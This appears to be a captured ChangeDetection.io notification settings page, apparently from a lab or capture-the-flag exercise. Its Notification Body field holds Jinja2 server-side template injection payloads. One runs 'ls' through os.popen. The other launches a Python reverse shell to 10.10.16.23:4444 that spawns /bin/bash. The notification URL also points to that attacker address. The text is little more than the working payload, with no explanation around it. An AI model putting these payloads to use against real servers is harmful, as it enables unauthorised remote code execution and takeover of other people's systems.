 Settings updated.
General
Notifications
Fetching
Global Filters
API
CAPTCHA & Proxies
Notification URL List
get://10.10.16.23:8000/test
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification
Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
# Calling os.popen without guessing the index of the class
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("ls").read()}}{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.23\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
Text
Format for all notifications
Notification base URL override
Not set
Base URL used for the {{ base_url }} token in notification links.
Default value is the system environment variable 'BASE_URL' - read more here.
Save
Back
Clear Snapshot History